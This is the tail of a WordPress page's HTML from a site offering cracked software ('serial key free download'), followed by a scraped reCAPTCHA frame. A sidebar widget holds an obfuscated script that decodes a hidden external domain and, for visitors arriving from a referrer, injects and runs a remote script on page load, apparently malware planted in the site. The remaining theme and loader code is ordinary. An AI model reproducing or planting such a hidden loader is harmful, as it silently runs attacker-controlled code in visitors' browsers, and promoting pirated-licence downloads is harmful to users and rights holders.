										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"00755bc9c7","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"00755bc9c7","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8149 objects (478 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r69cxpzH_SdLHlTV23p_SA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779098345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>